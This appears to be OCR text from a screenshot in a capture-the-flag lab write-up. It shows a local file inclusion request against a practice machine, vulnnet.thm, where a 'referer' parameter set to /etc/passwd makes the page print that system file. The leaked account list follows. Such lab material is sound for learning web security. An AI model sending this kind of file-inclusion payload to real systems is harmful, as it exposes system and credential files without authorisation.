 view-source:http://vulnnet.thm/index.php?referer=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Securit
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin